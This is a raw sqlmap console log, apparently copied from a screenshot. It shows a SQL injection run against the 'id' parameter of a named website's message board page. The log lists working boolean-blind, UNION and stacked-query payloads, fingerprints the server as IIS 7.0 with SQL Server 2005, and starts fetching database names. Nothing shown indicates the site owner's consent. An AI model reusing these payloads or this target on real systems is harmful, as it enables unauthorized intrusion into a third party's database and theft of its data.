 E:\Python27\sqlmap>sqlmap.py -u "http://www.airmacau.com.tw/bbs/message.asp?id=1
830" --dbs
sqlmap
{1.0-dev-nongit-20150215}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:50:58
[23:50:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:50:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1830 AND 7187=7187
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=-7200 UNION ALL SELECT 15,15,15,15,15,15,15,CHAR(113)+CHAR(118)+
CHAR(120)+CHAR(106)+CHAR(113)+CHAR(74)+CHAR(119)+CHAR(74)+CHAR(68)+CHAR(97)+CHAR
(119)+CHAR(97)+CHAR(83)+CHAR(84)+CHAR(81)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)
+CHAR(113),15,15,15,15,15,15--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1830; WAITFOR DELAY '0:0:5'--
---
[23:50:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:50:59] [INFO] fetching database names